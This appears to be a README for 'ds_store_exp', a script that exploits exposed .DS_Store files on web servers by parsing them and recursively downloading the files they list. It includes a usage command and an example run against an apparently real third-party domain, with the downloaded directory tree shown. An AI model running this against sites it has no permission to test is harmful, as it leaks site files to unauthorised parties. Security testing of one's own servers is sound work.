 ds_store_exp
A .DS_Store file disclosure exploit.
It parse .DS_Store file and download files recursively.
这是一个.DS_Store文件泄漏利用脚本，它解析.DS_Store文件并递归地下载文件到本地。
Usage: python ds_store_exp.py http://www.example.com/.DS_Store
Example
ds_store_exp.py http://hd.zj.qq.com/themes/galaxyw/.DS_Store
hd.zj.qq.com/
└── themes
└── galaxyw
├── app
│ └── css
│ └── style.min.css
├── cityData.min.js
├── images
│ └── img
│ ├── bg-hd.png
微信号: lemon-sec